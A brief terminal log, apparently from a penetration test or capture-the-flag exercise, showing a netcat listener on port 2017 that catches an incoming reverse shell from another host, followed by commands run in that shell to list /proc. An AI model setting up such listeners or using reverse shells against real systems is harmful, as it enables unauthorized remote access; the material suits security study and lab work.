 root@7594827cdece:~# nc -nvlp 2017
listening on [any] 2017 ...
connect to [174.0.216.133] from (UNKNOWN) [174.0.214.177] 41870
/bin/sh: 0: can't access tty; job control turned off
$ cd /proc
$ ls
1
10
6
7
862
863
864
865